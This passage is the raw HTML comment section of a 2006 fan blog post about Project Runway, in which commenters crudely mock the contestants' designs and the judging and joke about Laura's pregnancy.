<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156437420000#c115643747131086474' title='comment permalink'>
8/24/06, 12:37&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643747131086474' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643820886192122'>
<a name='c115643820886192122'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643820886192122'>
<p>
My thought on Crazy's dress wasn't the flapping titsen, but this:<BR/>How can a dress give a woman a cameltoe?  Somehow he succeeded in doing just that. <BR/><BR/>And Robert may have been boring, but Jeffrey's was awful. Poorly made, not waht she wanted...and if they're keeping him around for the drama, then couldn't we have kept Robert and worked in some hot Boy-on-boy action between him and Kayne?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156438200000#c115643820886192122' title='comment permalink'>
8/24/06, 12:50&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643820886192122' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643838302252639'>
<a name='c115643838302252639'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643838302252639'>
<p>
I love you. you guys are damned hilarious.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156438380000#c115643838302252639' title='comment permalink'>
8/24/06, 12:53&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643838302252639' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643875838176085'>
<a name='c115643875838176085'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11207411041385616217" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115643875838176085-11207411041385616217"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HVwll2Hoz0CvLRUEdGXMleOJ4SJ8jzLcaG1CDXokESUbJimTi7cvpf4AFG9X39oaTRFsnW5YDsNsP5ugZOYmaZPB-dw1vEjgS9o_EbklyeQBoMhe7XLS2JPig17u7A/s45-c/1463109_10201700235720380_248791758_n.jpg" alt="" title="Bob Speck">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HVwll2Hoz0CvLRUEdGXMleOJ4SJ8jzLcaG1CDXokESUbJimTi7cvpf4AFG9X39oaTRFsnW5YDsNsP5ugZOYmaZPB-dw1vEjgS9o_EbklyeQBoMhe7XLS2JPig17u7A/s45-c/1463109_10201700235720380_248791758_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11207411041385616217' rel='nofollow'>Bob Speck</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643875838176085'>
<p>
With Robert and Kayne it would be less boy-on-boy and more "Who's the boy?".
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156438740000#c115643875838176085' title='comment permalink'>
8/24/06, 12:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1933782272'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643875838176085' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115644001334755284'>
<a name='c115644001334755284'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115644001334755284'>
<p>
Ok, my roommates liked Vincent's dress, I thought it was kind of craptacular.  The dress with wings (anything "with wings" IMMEDIATELY amkes me think of Dri-Weave) looked front-heavy.  There was nothing on the back, making the collar/wings/split neck look like a growth on the poor, fabulous woman.<BR/><BR/>As for Kayne's outfit: it did not work.  I thought the capris were cut flatteringly, but the top looked like it had a built-in bib.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156440000000#c115644001334755284' title='comment permalink'>
8/24/06, 1:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115644001334755284' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115644047690872629'>
<a name='c115644047690872629'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09787495154405462754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115644047690872629-09787495154405462754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="stmkent">

</a></span></div>
<a href='https://www.blogger.com/profile/09787495154405462754' rel='nofollow'>stmkent</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115644047690872629'>
<p>
Alright--Angela's mom may have milked the sympathy teat a little, but for the love of beatings, you do NOT--EVER--call someone's mother a bitch.  I don't care if she IS a bitch--you don't do that sh*t. If Jeff had gotten Michael's mom and treated her like that, it's a certainty that Jeff would have gotten shot.  And deservedly so. He should have gotten auf'd for that alone.  Punk b*tch.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156440420000#c115644047690872629' title='comment permalink'>
8/24/06, 1:27&#8239;PM
</a>
<span class='item-control blog-admin pid-2147472770'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115644047690872629' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115644261364876237'>
<a name='c115644261364876237'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03121747539454906075" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115644261364876237-03121747539454906075"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="anapestic">

</a></span></div>
<a href='https://www.blogger.com/profile/03121747539454906075' rel='nofollow'>anapestic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115644261364876237'>
<p>
Perhaps Vincent's win last night was a sort of most-improved award.  Uli's outfits are almost always fabulous, so when her head-and-shoulders-above-the-crowd outfit came down the runway, the judges probably just said, "Oh.  Perfection again."  Vincent, by contrast, sent something down that someone could actually wear out without causing small children to point and say, "Look Mommy!  Something exploded on that lady and she didn't change her clothes!" and who would have expected it from him?  <BR/><BR/>Either that, or the judges and producers, desperate to validate their awful awful awful failure to auf him last week, gave him the win to try to convince everyone that he's really brilliantly insane rather than dangerously insane.  I smell a conspiracy.<BR/><BR/>At least he doesn't appear to have groped Uli's mom, so maybe the meds are finally kicking in.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156442580000#c115644261364876237' title='comment permalink'>
8/24/06, 2:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1342985809'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115644261364876237' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115644383146648641'>
<a name='c115644383146648641'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115644383146648641'>
<p>
Her breasts look like they're about to take off and fly south for the winter.<BR/><BR/>"America! Is crazy country, ja? Meine titsen flappity-flap!"<BR/><BR/>***<BR/><BR/>Funniest.  Thing.  Ever.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156443780000#c115644383146648641' title='comment permalink'>
8/24/06, 2:23&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115644383146648641' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115644452192099617'>
<a name='c115644452192099617'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17479919484851879636" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115644452192099617-17479919484851879636"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_u_DRXZd-IBw/SauAReOUP0I/AAAAAAAAAFM/G7TgLsReKVA/S45-s35/Georgefore.jpg" alt="" title="Chiro Board Watcher">

<noscript><img src="//3.bp.blogspot.com/_u_DRXZd-IBw/SauAReOUP0I/AAAAAAAAAFM/G7TgLsReKVA/S45-s35/Georgefore.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17479919484851879636' rel='nofollow'>Chiro Board Watcher</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115644452192099617'>
<p>
What about Laura being preggers? Those riding pants aren't going to fit any more.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156444500000#c115644452192099617' title='comment permalink'>
8/24/06, 2:35&#8239;PM
</a>
<span class='item-control blog-admin pid-1290237511'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115644452192099617' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115644604840523671'>
<a name='c115644604840523671'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115644604840523671'>
<p>
YES! Thank you! Little Allison can't erase-a-waist, but Crazy Vincent can? And WIN?!?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156446000000#c115644604840523671' title='comment permalink'>
8/24/06, 3:00&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115644604840523671' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115644654235880188'>
<a name='c115644654235880188'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115644654235880188'>
<p>
Yeah, Laura being preggers was a pretty cool surprise.  Why her mom was so shocked is a bit beyond me, but who knows their family dynamic.<BR/><BR/>Did anyone else think Laura was older than 42?  I guess I think that tasteful glamour comes with age.  And frankly, her general look is highly polished and a little severe, which I think ages her.<BR/><BR/>Love her comment about throwing another kid on the pile!  Not many women make pregnancy something they just take in stride!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156446540000#c115644654235880188' title='comment permalink'>
8/24/06, 3:09&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115644654235880188' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115644693760617347'>
<a name='c115644693760617347'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07109251207343500394" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115644693760617347-07109251207343500394"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Jeff">

</a></span></div>
<a href='https://www.blogger.com/profile/07109251207343500394' rel='nofollow'>Jeff</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115644693760617347'>
<p>
ViNcEnt!  Ewwwwwww..  Everytime I see him I think of the basket hat or the paper dress. <BR/><BR/>I wonder if his planet knows he is visiting here?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156446900000#c115644693760617347' title='comment permalink'>
8/24/06, 3:15&#8239;PM
</a>
<span class='item-control blog-admin pid-1311422214'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115644693760617347' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115644724867954790'>
<a name='c115644724867954790'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115644724867954790'>
<p>
I was so excited for the challenge. But the end... hm. Don't agree with either the Win or Auf. :/
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156447200000#c115644724867954790' title='comment permalink'>
8/24/06, 3:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115644724867954790' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115644768444929467'>
<a name='c115644768444929467'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115644768444929467'>
<p>
"America! Is crazy country, ja? Meine titsen flappity-flap!"<BR/><BR/>OMG!!! That is the funniest thing EVER!<BR/>Hahaha you two are too much.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156447680000#c115644768444929467' title='comment permalink'>
8/24/06, 3:28&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115644768444929467' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115644773968974164'>
<a name='c115644773968974164'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115644773968974164'>
<p>
Did anyone else see the Motorola logo when Vincent's dress came out? Definately agree it was a "Most Improved" award last night too.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156447680001#c115644773968974164' title='comment permalink'>
8/24/06, 3:28&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115644773968974164' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115644844523927293'>
<a name='c115644844523927293'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115644844523927293'>
<p>
"Meine titsen flappity-flap!"<BR/><BR/>Titsen?? Flappity-flap??? I literally fell out of my chair at that one. If yall weren't so damn fabulous I'd sue!!! <333
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156448400000#c115644844523927293' title='comment permalink'>
8/24/06, 3:40&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115644844523927293' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115645009326455146'>
<a name='c115645009326455146'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115645009326455146'>
<p>
Vincent wasn't his usual shitty self, true. He was LESS shitty than usual. He should have been gone a while back though.<BR/><BR/>Uli should have won. If only for not making another fucking halter dress.<BR/><BR/>I'm right with you there one the Carol Brady collar.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156450080000#c115645009326455146' title='comment permalink'>
8/24/06, 4:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115645009326455146' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115645055409548825'>
<a name='c115645055409548825'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07246817272485162829" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115645055409548825-07246817272485162829"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLQcn0Zh6wryU5sMC-XVXy5sgq7nfaBKAkrIM32eGRSk6GpGD4FpySn0z7BeJr-bIlK7gaT7DaIb1QIqyUp8XXkwPoDozkKR3bVPZzU5q8LMN4lsEzFelV8vSQKSSH8ck/s45-c/1963-redhead-bob.jpg" alt="" title="Katyola">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLQcn0Zh6wryU5sMC-XVXy5sgq7nfaBKAkrIM32eGRSk6GpGD4FpySn0z7BeJr-bIlK7gaT7DaIb1QIqyUp8XXkwPoDozkKR3bVPZzU5q8LMN4lsEzFelV8vSQKSSH8ck/s45-c/1963-redhead-bob.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07246817272485162829' rel='nofollow'>Katyola</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115645055409548825'>
<p>
I love that Mama and Son Kors were matching shades of orange. Quelle chic!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156450500000#c115645055409548825' title='comment permalink'>
8/24/06, 4:15&#8239;PM
</a>
<span class='item-control blog-admin pid-1609840912'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115645055409548825' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115645165800008667'>
<a name='c115645165800008667'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115645165800008667'>
<p>
How did you guys know Laura was pregnant? Looks like they intended to "reveal" it last night, but I had read it in your guys' blog a while back....you guys are awesome.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156451640000#c115645165800008667' title='comment permalink'>
8/24/06, 4:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115645165800008667' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115645313069718605'>
<a name='c115645313069718605'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115645313069718605'>
<p>
For the record, it's a total abomination that Vincent and Angela each now have a win and Allison got sent home ... *gag*<BR/><BR/>You are my favorite PR site ever, I love you!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156453080000#c115645313069718605' title='comment permalink'>
8/24/06, 4:58&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115645313069718605' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115645408699488866'>
<a name='c115645408699488866'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12869584065420927072" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115645408699488866-12869584065420927072"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_5OchBosyAxI/Sap5uXmTCCI/AAAAAAAAAAU/7zj5U03yMgw/S45-s35/331545813_5c3f70b197_m.jpg" alt="" title="Adam">

<noscript><img src="//1.bp.blogspot.com/_5OchBosyAxI/Sap5uXmTCCI/AAAAAAAAAAU/7zj5U03yMgw/S45-s35/331545813_5c3f70b197_m.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12869584065420927072' rel='nofollow'>Adam</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115645408699488866'>
<p>
The back of that garment was so hideous too.  The dress was just a simple tube, much like his walking pieve of trash garment, with brown wings on it.  He's such a HACK.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156454040000#c115645408699488866' title='comment permalink'>
8/24/06, 5:14&#8239;PM
</a>
<span class='item-control blog-admin pid-1851063002'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115645408699488866' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115645588039073542'>
<a name='c115645588039073542'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115645588039073542'>
<p>
Completely agree.  I thought it was terrible going down the runway, but the back was also very unflattering.  He won how??
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156455840000#c115645588039073542' title='comment permalink'>
8/24/06, 5:44&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115645588039073542' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115646469974260797'>
<a name='c115646469974260797'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115646469974260797'>
<p>
Am I the only one who thought that dress accentuated her stomach and the problem areas?  That belt especially wasn't doing Heidi any favors.<BR/><BR/>Uli was definitely robbed.  Although I have to admit that Michael's dress was my favorite.  He actually made me want a dress.  Color me impressed.<BR/><BR/>Also, Laura rocks my socks times a million.  It just needs to be said.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156464660000#c115646469974260797' title='comment permalink'>
8/24/06, 8:11&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115646469974260797' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115647403972440851'>
<a name='c115647403972440851'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02614075637640707768" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115647403972440851-02614075637640707768"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_gngMH44UWMI/S0y4sapHuRI/AAAAAAAADUQ/HyMkORLCAkE/S45-s35/cropped%2Bvest%2Bportrait.jpg" alt="" title="Rafe Totengco">

<noscript><img src="//3.bp.blogspot.com/_gngMH44UWMI/S0y4sapHuRI/AAAAAAAADUQ/HyMkORLCAkE/S45-s35/cropped%2Bvest%2Bportrait.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02614075637640707768' rel='nofollow'>Rafe Totengco</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115647403972440851'>
<p>
UUUUGGGGGLLLLLLYYYYYYY!!!!!! Excuse me, I have to go puke now!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156474020000#c115647403972440851' title='comment permalink'>
8/24/06, 10:47&#8239;PM
</a>
<span class='item-control blog-admin pid-311340079'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115647403972440851' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115647957024134505'>
<a name='c115647957024134505'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115647957024134505'>
<p>
WHO IS VINCENT BLOWING AND/OR SPREADING HIS CHEEKS FOR TO HAVE GOTTEN THIS FAR!??!??<BR/><BR/>And yes, the screaming Caps Lock was intentional.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156479540000#c115647957024134505' title='comment permalink'>
8/25/06, 12:19&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115647957024134505' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115648465170710110'>
<a name='c115648465170710110'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115648465170710110'>
<p>
I cannot stop laughing at this great blog... I feel so much better after being turned on to your site.  That dress is sheer madness... what woman wants a collar that highlights the southern movement of her bustline, LOL... yikes so scary, so ugly and the "judges" liked it???  Can that be possible.  Even Angela's fringe was well draped and made her model look great from the back... if A's dress top had been hot, it would have been my favorite and the "judges" just hated it... yikes, Vincent has not one wit of talent.. end of story
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html?showComment=1156484640000#c115648465170710110' title='comment permalink'>
8/25/06, 1:44&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
